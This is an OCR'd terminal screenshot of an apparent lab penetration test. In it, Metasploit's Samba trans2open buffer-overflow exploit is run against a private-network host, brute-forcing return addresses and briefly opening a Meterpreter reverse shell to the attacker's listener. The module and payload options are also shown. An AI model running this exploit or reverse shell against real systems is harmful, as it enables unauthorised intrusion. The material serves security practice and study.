 Applications Places Terminal Tue 01:43 1
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.57.134:139 - Trying return address 0xbffff7fc...
[*] Sending stage (985320 bytes) to 192.168.57.134
[*] Meterpreter session 4 opened (192.168.57.139:4444 -> 192.168.57.134:32772) at 2019-11-26 01:41:02 -0500
[*] 192.168.57.134 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.57.134:139 - Trying return address 0xbffff6fc...
^C[-] 192.168.57.134:139 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.57.134 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.57.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > set payload